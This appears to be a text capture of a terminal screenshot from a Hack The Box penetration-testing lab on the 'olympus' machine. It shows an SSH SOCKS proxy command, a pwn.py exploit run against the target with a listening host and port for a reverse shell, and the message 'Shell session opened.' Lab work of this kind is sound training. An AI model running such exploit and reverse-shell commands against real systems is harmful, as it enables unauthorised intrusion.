 ssh -D 8081 -q -C root@172.17.0.2
local × ozzy × ozzy-second ×
root@89e502fff05a:~/pentest/hack-the-box/machines/olympus# ./pwn.py -u http://1
0.10.10.83 --lport 1337 --lhost 10.10.13.142
[+] Shell session opened.
root@89e502fff05a:~/pentest/hack-the-box/machines/olympus#